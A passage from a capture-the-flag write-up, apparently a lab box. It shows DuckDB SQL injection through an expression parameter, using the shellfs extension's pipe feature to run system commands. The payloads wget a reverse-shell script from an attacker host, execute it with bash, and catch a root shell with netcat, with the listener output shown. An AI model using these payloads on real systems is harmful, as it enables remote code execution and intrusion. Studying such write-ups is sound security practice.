
Using the expression parameter, we can now execute DuckDB SQL-queries. Apparently, DuckDB has a community extension called "shellfs", which allows to execute system commands: DuckDB shellfs extension. On the github page, we find the following: "By appending a pipe character | to a filename, DuckDB will treat it as a series of commands to execute and capture the output". Thus, appending a pipe results in a command being executed. This can then be used to upload a reverse shell as follows:
"SELECT 1; install shellfs from community; LOAD shellfs; SELECT * FROM read_csv('wget <IP-Adress><port>/shell.sh -O /tmp/shell.sh |')"
Don't forget to start a Python server in the directory that contains the reverse shell payload.
python3 -m https.server <port>
In Burpsuite, the payload looks like this:

Once uploaded, we need to execute the shell. This can be done with the following payload:
"SELECT 1; install shellfs from community; LOAD shellfs; SELECT * FROM read_csv('bash /tmp/shell.sh |')"
In burpsuite:
Don't forget to start the netcat listener before execution:
nc- lnvp <port>
Congratulations, you should now have a shell through manual exploitation:
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.11.68] 36038
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#
Final thoughts
Overall, This was a nice and easy box. Nevertheless, It was good to further sharpen my skills and grow more comfortable with the CTF landscape. Additionally, the manual exploitation was a bit harder and therefore it was a good challenge.